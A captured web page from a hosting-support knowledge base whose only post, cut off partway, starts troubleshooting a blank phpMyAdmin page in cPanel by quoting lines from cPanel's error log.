

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kb.onlinesupport4u.in/tag/cpanel-phpmyadmin-blank/
body_size: 47508
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>cpanel phpmyadmin blank | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; cpanel phpmyadmin blank Tag Feed" href="http://kb.onlinesupport4u.in/tag/cpanel-phpmyadmin-blank/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="http://kb.onlinesupport4u.in/wp-json/wp/v2/tags/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="archive tag tag-cpanel-phpmyadmin-blank tag-57 custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="http://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="http://kb.onlinesupport4u.in/"  rel="home"><img src="http://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>cpanel phpmyadmin blank</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-240" class="post-240 post type-post status-publish format-standard hentry category-cpanel category-linux category-php-issues tag-admin-phpmyadmin-blank tag-blank-phpmyadmin tag-cpanel-phpmyadmin-blank">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://kb.onlinesupport4u.in/blank-phpmyadmin-page-in-cpanel/" rel="bookmark">Blank PHPmyadmin page in cpanel</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While working with one hosting client we came across an issue where PHPmyadmin was blank</p>
<p>On checking logs on /usr/local/cpanel/logs/error_log we could see below error</p>
<p>root@hosonline  [~]# tail -n 10 /usr/local/cpanel/logs/error_log<br />
Cpanel::Server::write_buffer(Cpanel::Server=HASH(0x4abf5d8), &#8220;HTTP/1.1 401 Access Denied\x{d}\x{a}Set-Cookie: cprelogin=no; HttpOnl&#8221;&#8230;) called at /usr/local/cpanel/Cpanel/Server.pm line 1132<br />
Cpanel::Server::write_content_to_socket(Cpanel::Server=HASH(0x4abf5d8), IO::Socket::SSL=GLOB(0x4a9c208), 0, &#8220;HTTP/1.1 401 Access Denied\x{d}\x{a}Set-Cookie: cprelogin=no; HttpOnl&#8221;&#8230;, SCALAR(0x20f8ae8)) called at /usr/local/cpanel/Cpanel/Server.pm line 626<br />
Cpanel::Server::badpass(Cpanel::Server=HASH(0x4abf5d8), __CPANEL_HIDDEN__, 1) called at cpsrvd.pl line 2997<br />
